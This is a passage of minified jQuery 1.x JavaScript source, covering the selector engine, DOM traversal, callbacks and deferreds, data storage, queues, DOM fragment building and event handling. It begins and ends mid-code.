b=null,e}];i<f;i++)if(c=d.relative[a[i].type])m=[qa(ra(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;e<f;e++)if(d.relative[a[e].type])break;return ua(i>1&&ra(m),i>1&&pa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(Q,"$1"),c,i<e&&va(a.slice(i,e)),e<f&&va(a=a.slice(e)),e<f&&pa(a))}m.push(c)}return ra(m)}function wa(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=F.call(i));u=ta(u)}H.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&ea.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ga(f):f}return h=ea.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=va(b[c]),f[u]?d.push(f):e.push(f);f=A(a,wa(e,d)),f.selector=a}return f},i=ea.select=function(a,b,e,f){var i,j,k,l,m,n="function"==typeof a&&a,o=!f&&g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length>2&&"ID"===(k=j[0]).type&&c.getById&&9===b.nodeType&&p&&d.relative[j[1].type]){if(!(b=(d.find.ID(k.matches[0].replace(ba,ca),b)||[])[0]))return e;n&&(b=b.parentNode),a=a.slice(j.shift().value.length)}i=W.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])&&(f=m(k.matches[0].replace(ba,ca),_.test(j[0].type)&&na(b.parentNode)||b))){if(j.splice(i,1),!(a=f.length&&pa(j)))return H.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,!b||_.test(a)&&na(b.parentNode)||b),e},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ha(function(a){return 1&a.compareDocumentPosition(n.createElement("div"))}),ha(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ia("type|href|height|width",function(a,b,c){if(!c)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ha(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ia("value",function(a,b,c){if(!c&&"input"===a.nodeName.toLowerCase())return a.defaultValue}),ha(function(a){return null==a.getAttribute("disabled")})||ia(K,function(a,b,c){var d;if(!c)return!0===a[b]?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ea}(a);n.find=t,n.expr=t.selectors,n.expr[":"]=n.expr.pseudos,n.uniqueSort=n.unique=t.uniqueSort,n.text=t.getText,n.isXMLDoc=t.isXML,n.contains=t.contains;var u=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&n(a).is(c))break;d.push(a)}return d},v=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},w=n.expr.match.needsContext,x=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,y=/^.[^:#\[\.,]*$/;function z(a,b,c){if(n.isFunction(b))return n.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return n.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(y.test(b))return n.filter(b,a,c);b=n.filter(b,a)}return n.grep(a,function(a){return n.inArray(a,b)>-1!==c})}n.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?n.find.matchesSelector(d,a)?[d]:[]:n.find.matches(a,n.grep(b,function(a){return 1===a.nodeType}))},n.fn.extend({find:function(a){var b,c=[],d=this,e=d.length;if("string"!=typeof a)return this.pushStack(n(a).filter(function(){for(b=0;b<e;b++)if(n.contains(d[b],this))return!0}));for(b=0;b<e;b++)n.find(a,d[b],c);return c=this.pushStack(e>1?n.unique(c):c),c.selector=this.selector?this.selector+" "+a:a,c},filter:function(a){return this.pushStack(z(this,a||[],!1))},not:function(a){return this.pushStack(z(this,a||[],!0))},is:function(a){return!!z(this,"string"==typeof a&&w.test(a)?n(a):a||[],!1).length}});var A,B=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;(n.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||A,"string"==typeof a){if(!(e="<"===a.charAt(0)&&">"===a.charAt(a.length-1)&&a.length>=3?[null,a,null]:B.exec(a))||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof n?b[0]:b,n.merge(this,n.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),x.test(e[1])&&n.isPlainObject(b))for(e in b)n.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}if((f=d.getElementById(e[2]))&&f.parentNode){if(f.id!==e[2])return A.find(a);this.length=1,this[0]=f}return this.context=d,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):n.isFunction(a)?void 0!==c.ready?c.ready(a):a(n):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),n.makeArray(a,this))}).prototype=n.fn,A=n(d);var C=/^(?:parents|prev(?:Until|All))/,D={children:!0,contents:!0,next:!0,prev:!0};n.fn.extend({has:function(a){var b,c=n(a,this),d=c.length;return this.filter(function(){for(b=0;b<d;b++)if(n.contains(this,c[b]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=w.test(a)||"string"!=typeof a?n(a,b||this.context):0;d<e;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&n.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?n.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?n.inArray(this[0],n(a)):n.inArray(a.jquery?a[0]:a,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(n.uniqueSort(n.merge(this.get(),n(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function E(a,b){do{a=a[b]}while(a&&1!==a.nodeType);return a}n.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return u(a,"parentNode")},parentsUntil:function(a,b,c){return u(a,"parentNode",c)},next:function(a){return E(a,"nextSibling")},prev:function(a){return E(a,"previousSibling")},nextAll:function(a){return u(a,"nextSibling")},prevAll:function(a){return u(a,"previousSibling")},nextUntil:function(a,b,c){return u(a,"nextSibling",c)},prevUntil:function(a,b,c){return u(a,"previousSibling",c)},siblings:function(a){return v((a.parentNode||{}).firstChild,a)},children:function(a){return v(a.firstChild)},contents:function(a){return n.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:n.merge([],a.childNodes)}},function(a,b){n.fn[a]=function(c,d){var e=n.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=n.filter(d,e)),this.length>1&&(D[a]||(e=n.uniqueSort(e)),C.test(a)&&(e=e.reverse())),this.pushStack(e)}});var F=/\S+/g;function G(a){var b={};return n.each(a.match(F)||[],function(a,c){b[c]=!0}),b}n.Callbacks=function(a){a="string"==typeof a?G(a):n.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)!1===f[h].apply(c[0],c[1])&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function b(c){n.each(c,function(c,d){n.isFunction(d)?a.unique&&j.has(d)||f.push(d):d&&d.length&&"string"!==n.type(d)&&b(d)})}(arguments),c&&!b&&i()),this},remove:function(){return n.each(arguments,function(a,b){var c;while((c=n.inArray(b,f,c))>-1)f.splice(c,1),c<=h&&h--}),this},has:function(a){return a?n.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=!0,c||j.disable(),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j},n.extend({Deferred:function(a){var b=[["resolve","done",n.Callbacks("once memory"),"resolved"],["reject","fail",n.Callbacks("once memory"),"rejected"],["notify","progress",n.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return n.Deferred(function(c){n.each(b,function(b,f){var g=n.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&n.isFunction(a.promise)?a.promise().progress(c.notify).done(c.resolve).fail(c.reject):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?n.extend(a,d):d}},e={};return d.pipe=d.then,n.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=e.call(arguments),d=c.length,f=1!==d||a&&n.isFunction(a.promise)?d:0,g=1===f?a:n.Deferred(),h=function(a,b,c){return function(d){b[a]=this,c[a]=arguments.length>1?e.call(arguments):d,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(d>1)for(i=new Array(d),j=new Array(d),k=new Array(d);b<d;b++)c[b]&&n.isFunction(c[b].promise)?c[b].promise().progress(h(b,j,i)).done(h(b,k,c)).fail(g.reject):--f;return f||g.resolveWith(k,c),g.promise()}});var H;n.fn.ready=function(a){return n.ready.promise().done(a),this},n.extend({isReady:!1,readyWait:1,holdReady:function(a){a?n.readyWait++:n.ready(!0)},ready:function(a){(!0===a?--n.readyWait:n.isReady)||(n.isReady=!0,!0!==a&&--n.readyWait>0||(H.resolveWith(d,[n]),n.fn.triggerHandler&&(n(d).triggerHandler("ready"),n(d).off("ready"))))}});function I(){d.addEventListener?(d.removeEventListener("DOMContentLoaded",J),a.removeEventListener("load",J)):(d.detachEvent("onreadystatechange",J),a.detachEvent("onload",J))}function J(){(d.addEventListener||"load"===a.event.type||"complete"===d.readyState)&&(I(),n.ready())}n.ready.promise=function(b){if(!H)if(H=n.Deferred(),"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll)a.setTimeout(n.ready);else if(d.addEventListener)d.addEventListener("DOMContentLoaded",J),a.addEventListener("load",J);else{d.attachEvent("onreadystatechange",J),a.attachEvent("onload",J);var c=!1;try{c=null==a.frameElement&&d.documentElement}catch(e){}c&&c.doScroll&&function b(){if(!n.isReady){try{c.doScroll("left")}catch(e){return a.setTimeout(b,50)}I(),n.ready()}}()}return H.promise(b)},n.ready.promise();var K;for(K in n(l))break;l.ownFirst="0"===K,l.inlineBlockNeedsLayout=!1,n(function(){var a,b,c,e;(c=d.getElementsByTagName("body")[0])&&c.style&&(b=d.createElement("div"),e=d.createElement("div"),e.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(e).appendChild(b),void 0!==b.style.zoom&&(b.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",l.inlineBlockNeedsLayout=a=3===b.offsetWidth,a&&(c.style.zoom=1)),c.removeChild(e))}),function(){var a=d.createElement("div");l.deleteExpando=!0;try{delete a.test}catch(b){l.deleteExpando=!1}a=null}();var L=function(a){var b=n.noData[(a.nodeName+" ").toLowerCase()],c=+a.nodeType||1;return(1===c||9===c)&&(!b||!0!==b&&a.getAttribute("classid")===b)},M=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,N=/([A-Z])/g;function O(a,b,c){if(void 0===c&&1===a.nodeType){var d="data-"+b.replace(N,"-$1").toLowerCase();if("string"==typeof(c=a.getAttribute(d))){try{c="true"===c||"false"!==c&&("null"===c?null:+c+""===c?+c:M.test(c)?n.parseJSON(c):c)}catch(e){}n.data(a,b,c)}else c=void 0}return c}function P(a){var b
;for(b in a)if(("data"!==b||!n.isEmptyObject(a[b]))&&"toJSON"!==b)return!1;return!0}function Q(a,b,d,e){if(L(a)){var f,g,h=n.expando,i=a.nodeType,j=i?n.cache:a,k=i?a[h]:a[h]&&h;if(k&&j[k]&&(e||j[k].data)||void 0!==d||"string"!=typeof b)return k||(k=i?a[h]=c.pop()||n.guid++:h),j[k]||(j[k]=i?{}:{toJSON:n.noop}),"object"!=typeof b&&"function"!=typeof b||(e?j[k]=n.extend(j[k],b):j[k].data=n.extend(j[k].data,b)),g=j[k],e||(g.data||(g.data={}),g=g.data),void 0!==d&&(g[n.camelCase(b)]=d),"string"==typeof b?null==(f=g[b])&&(f=g[n.camelCase(b)]):f=g,f}}function R(a,b,c){if(L(a)){var d,e,f=a.nodeType,g=f?n.cache:a,h=f?a[n.expando]:n.expando;if(g[h]){if(b&&(d=c?g[h]:g[h].data)){n.isArray(b)?b=b.concat(n.map(b,n.camelCase)):b in d?b=[b]:(b=n.camelCase(b),b=b in d?[b]:b.split(" ")),e=b.length;while(e--)delete d[b[e]];if(c?!P(d):!n.isEmptyObject(d))return}(c||(delete g[h].data,P(g[h])))&&(f?n.cleanData([a],!0):l.deleteExpando||g!=g.window?delete g[h]:g[h]=void 0)}}}n.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(a){return!!(a=a.nodeType?n.cache[a[n.expando]]:a[n.expando])&&!P(a)},data:function(a,b,c){return Q(a,b,c)},removeData:function(a,b){return R(a,b)},_data:function(a,b,c){return Q(a,b,c,!0)},_removeData:function(a,b){return R(a,b,!0)}}),n.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=n.data(f),1===f.nodeType&&!n._data(f,"parsedAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=n.camelCase(d.slice(5)),O(f,d,e[d])));n._data(f,"parsedAttrs",!0)}return e}return"object"==typeof a?this.each(function(){n.data(this,a)}):arguments.length>1?this.each(function(){n.data(this,a,b)}):f?O(f,a,n.data(f,a)):void 0},removeData:function(a){return this.each(function(){n.removeData(this,a)})}}),n.extend({queue:function(a,b,c){var d;if(a)return b=(b||"fx")+"queue",d=n._data(a,b),c&&(!d||n.isArray(c)?d=n._data(a,b,n.makeArray(c)):d.push(c)),d||[]},dequeue:function(a,b){b=b||"fx";var c=n.queue(a,b),d=c.length,e=c.shift(),f=n._queueHooks(a,b),g=function(){n.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return n._data(a,c)||n._data(a,c,{empty:n.Callbacks("once memory").add(function(){n._removeData(a,b+"queue"),n._removeData(a,c)})})}}),n.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?n.queue(this[0],a):void 0===b?this:this.each(function(){var c=n.queue(this,a,b);n._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&n.dequeue(this,a)})},dequeue:function(a){return this.each(function(){n.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=n.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)(c=n._data(f[g],a+"queueHooks"))&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}}),function(){var a;l.shrinkWrapBlocks=function(){if(null!=a)return a;a=!1;var b,c,e;return(c=d.getElementsByTagName("body")[0])&&c.style?(b=d.createElement("div"),e=d.createElement("div"),e.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(e).appendChild(b),void 0!==b.style.zoom&&(b.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",b.appendChild(d.createElement("div")).style.width="5px",a=3!==b.offsetWidth),c.removeChild(e),a):void 0}}();var S=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,T=new RegExp("^(?:([+-])=|)("+S+")([a-z%]*)$","i"),U=["Top","Right","Bottom","Left"],V=function(a,b){return a=b||a,"none"===n.css(a,"display")||!n.contains(a.ownerDocument,a)};function W(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return n.css(a,b,"")},i=h(),j=c&&c[3]||(n.cssNumber[b]?"":"px"),k=(n.cssNumber[b]||"px"!==j&&+i)&&T.exec(n.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do{f=f||".5",k/=f,n.style(a,b,k+j)}while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var X=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===n.type(c)){e=!0;for(h in c)X(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,n.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(n(a),c)})),b))for(;h<i;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},Y=/^(?:checkbox|radio)$/i,Z=/<([\w:-]+)/,$=/^$|\/(?:java|ecma)script/i,_=/^\s+/,aa="abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video";function ba(a){var b=aa.split("|"),c=a.createDocumentFragment();if(c.createElement)while(b.length)c.createElement(b.pop());return c}!function(){var a=d.createElement("div"),b=d.createDocumentFragment(),c=d.createElement("input");a.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",l.leadingWhitespace=3===a.firstChild.nodeType,l.tbody=!a.getElementsByTagName("tbody").length,l.htmlSerialize=!!a.getElementsByTagName("link").length,l.html5Clone="<:nav></:nav>"!==d.createElement("nav").cloneNode(!0).outerHTML,c.type="checkbox",c.checked=!0,b.appendChild(c),l.appendChecked=c.checked,a.innerHTML="<textarea>x</textarea>",l.noCloneChecked=!!a.cloneNode(!0).lastChild.defaultValue,b.appendChild(a),c=d.createElement("input"),c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),a.appendChild(c),l.checkClone=a.cloneNode(!0).cloneNode(!0).lastChild.checked,l.noCloneEvent=!!a.addEventListener,a[n.expando]=1,l.attributes=!a.getAttribute(n.expando)}();var ca={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:l.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]};ca.optgroup=ca.option,ca.tbody=ca.tfoot=ca.colgroup=ca.caption=ca.thead,ca.th=ca.td;function da(a,b){var c,d,e=0,f=void 0!==a.getElementsByTagName?a.getElementsByTagName(b||"*"):void 0!==a.querySelectorAll?a.querySelectorAll(b||"*"):void 0;if(!f)for(f=[],c=a.childNodes||a;null!=(d=c[e]);e++)!b||n.nodeName(d,b)?f.push(d):n.merge(f,da(d,b));return void 0===b||b&&n.nodeName(a,b)?n.merge([a],f):f}function ea(a,b){for(var c,d=0;null!=(c=a[d]);d++)n._data(c,"globalEval",!b||n._data(b[d],"globalEval"))}var fa=/<|&#?\w+;/,ga=/<tbody/i;function ha(a){Y.test(a.type)&&(a.defaultChecked=a.checked)}function ia(a,b,c,d,e){for(var f,g,h,i,j,k,m,o=a.length,p=ba(b),q=[],r=0;r<o;r++)if((g=a[r])||0===g)if("object"===n.type(g))n.merge(q,g.nodeType?[g]:g);else if(fa.test(g)){i=i||p.appendChild(b.createElement("div")),j=(Z.exec(g)||["",""])[1].toLowerCase(),m=ca[j]||ca._default,i.innerHTML=m[1]+n.htmlPrefilter(g)+m[2],f=m[0];while(f--)i=i.lastChild;if(!l.leadingWhitespace&&_.test(g)&&q.push(b.createTextNode(_.exec(g)[0])),!l.tbody){g="table"!==j||ga.test(g)?"<table>"!==m[1]||ga.test(g)?0:i:i.firstChild,f=g&&g.childNodes.length;while(f--)n.nodeName(k=g.childNodes[f],"tbody")&&!k.childNodes.length&&g.removeChild(k)}n.merge(q,i.childNodes),i.textContent="";while(i.firstChild)i.removeChild(i.firstChild);i=p.lastChild}else q.push(b.createTextNode(g));i&&p.removeChild(i),l.appendChecked||n.grep(da(q,"input"),ha),r=0;while(g=q[r++])if(d&&n.inArray(g,d)>-1)e&&e.push(g);else if(h=n.contains(g.ownerDocument,g),i=da(p.appendChild(g),"script"),h&&ea(i),c){f=0;while(g=i[f++])$.test(g.type||"")&&c.push(g)}return i=null,p}!function(){var b,c,e=d.createElement("div");for(b in{submit:!0,change:!0,focusin:!0})c="on"+b,(l[b]=c in a)||(e.setAttribute(c,"t"),l[b]=!1===e.attributes[c].expando);e=null}();var ja=/^(?:input|select|textarea)$/i,ka=/^key/,la=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ma=/^(?:focusinfocus|focusoutblur)$/,na=/^([^.]*)(?:\.(.+)|)/;function oa(){return!0}function pa(){return!1}function qa(){try{return d.activeElement}catch(a){}}function ra(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ra(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),!1===e)e=pa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return n().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=n.guid++)),a.each(function(){n.event.add(this,b,e,d,c)})}n.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=n._data(a);if(r){c.handler&&(i=c,c=i.handler,e=i.selector),c.guid||(c.guid=n.guid++),(g=r.events)||(g=r.events={}),(k=r.handle)||(k=r.handle=function(a){return void 0===n||a&&n.event.triggered===a.type?void 0:n.event.dispatch.apply(k.elem,arguments)},k.elem=a),b=(b||"").match(F)||[""],h=b.length;while(h--)f=na.exec(b[h])||[],o=q=f[1],p=(f[2]||"").split(".").sort(),o&&(j=n.event.special[o]||{},o=(e?j.delegateType:j.bindType)||o,j=n.event.special[o]||{},l=n.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&n.expr.match.needsContext.test(e),namespace:p.join(".")},i),(m=g[o])||(m=g[o]=[],m.delegateCount=0,j.setup&&!1!==j.setup.call(a,d,p,k)||(a.addEventListener?a.addEventListener(o,k,!1):a.attachEvent&&a.attachEvent("on"+o,k))),j.add&&(j.add.call(a,l),l.handler.guid||(l.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,l):m.push(l),n.event.global[o]=!0);a=null}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=n.hasData(a)&&n._data(a);if(r&&(k=r.events)){b=(b||"").match(F)||[""],j=b.length;while(j--)if(h=na.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o){l=n.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,m=k[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),i=f=m.length;while(f--)g=m[f],!e&&q!==g.origType||c&&c.guid!==g.guid||h&&!h.test(g.namespace)||d&&d!==g.selector&&("**"!==d||!g.selector)||(m.splice(f,1),g.selector&&m.delegateCount--,l.remove&&l.remove.call(a,g));i&&!m.length&&(l.teardown&&!1!==l.teardown.call(a,p,r.handle)||n.removeEvent(a,o,r.handle),delete k[o])}else for(o in k)n.event.remove(a,o+b[j],c,d,!0);n.isEmptyObject(k)&&(delete r.handle,n._removeData(a,"events"))}},trigger:function(b,c,e,f){var g,h,i,j,l,m,o,p=[e||d],q=k.call(b,"type")?b.type:b,r=k.call(b,"namespace")?b.namespace.split("."):[];if(i=m=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!ma.test(q+n.event.triggered)&&(q.indexOf(".")>-1&&(r=q.split("."),q=r.shift(),r.sort()),h=q.indexOf(":")<0&&"on"+q,b=b[n.expando]?b:new n.Event(q,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=r.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+r.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:n.makeArray(c,[b]),l=n.event.special[q]||{},f||!l.trigger||!1!==l.trigger.apply(e,c))){if(!f&&!l.noBubble&&!n.isWindow(e)){for(j=l.delegateType||q,ma.test(j+q)||(i=i.parentNode);i;i=i.parentNode)p.push(i),m=i;m===(e.ownerDocument||d)&&p.push(m.defaultView||m.parentWindow||a)}o=0;while((i=p[o++])&&!b.isPropagationStopped())b.type=o>1?j:l.bindType||q,g=(n._data(i,"events")||{})[b.type]&&n._data(i,"handle"),g&&g.apply(i,c),(g=h&&i[h])&&g.apply&&L(i)&&(b.result=g.apply(i,c),!1===b.result&&b.preventDefault());if(b.type=q,!f&&!b.isDefaultPrevented()&&(!l._default||!1===l._default.apply(p.pop(),c))&&L(e)&&h&&e[q]&&!n.isWindow(e)){m=e[h],m&&(e[h]=null),n.event.triggered=q;try{e[q]()}catch(s){}n.event.triggered=void 0,m&&(e[h]=m)}return b.result}},dispatch:function(a){a=n.event.fix(a);var b,c,d,f,g,h=[],i=e.call(arguments),j=(n._data(this,"events")||{})[a.type]||[],k=n.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||!1!==k.preDispatch.call(this,a)){h=n.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped()){a.currentTarget=f.elem,c=0;while((g=f.handlers[c++])&&!a.isImmediatePropagationStopped())a.rnamespace&&!a.rnamespace.test(g.namespace)||(a.handleObj=g,a.data=g.data,void 0!==(d=((n.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i))&&!1===(a.result=d)&&(a.preventDefault(),a.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&("click"!==a.type||isNaN(a.button)||a.button<1))for(;i!=this;i=i.parentNode||this)if(1===i.nodeType&&(!0!==i.disabled||"click"!==a.type)){for(d=[],c=0;c<h;c++)f=b[c],e=f.selector+" ",void 0===d[e]&&(d[e]=f.needsContext?n(e,this).index(i)>-1:n.find(e,this,null,[i]).length),d[e]&&d.push(f);d.length&&g.push({elem:i,handlers:d})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},fix:function(a){if(a[n.expando])return a;var b,c,e,f=a.type,g=a,h=this.fixHooks[f];h||(this.fixHooks[f]=h=la.test(f)?this.mouseHooks:ka.test(f)?this.keyHooks:{}),e=h.props?this.props.concat(h.props):this.props,a=new n.Event(g),b=e.length;while(b--)c=e[b],a[c]=g[c];return a.target||(a.target=g.srcElement||d),3===a.target.nodeType&&(a.target=a.target.parentNode),a.metaKey=!!a.metaKey,h.filter?h.filter(a,g):a},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,e,f,g=b.button,h=b.fromElement;return null==a.pageX&&null!=b.clientX&&(e=a.target.ownerDocument||d,f=e.documentElement,c=e.body,a.pageX=b.clientX+(f&&f.scrollLeft||c&&c.scrollLeft||0)-(f&&f.clientLeft||c&&c.clientLeft||0),a.pageY=b.clientY+(f&&f.scrollTop||c&&c.scrollTop||0)-(f&&f.clientTop||c&&c.clientTop||0)),!a.relatedTarget&&h&&(a.relatedTarget=h===a.target?b.toElement:h),a.which||void 0===g||(a.which=1&g?1:2&g?3:4&g?2:0),a}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==qa()&&this.focus)try{return this.focus(),!1}catch(a){}},delegateType:"focusin"},blur:{trigger:function(){if(this===qa()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if(n.nodeName(this,"input")&&"checkbox"===this.type&&this.click)return this.click(),!1},_default:function(a){return n.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 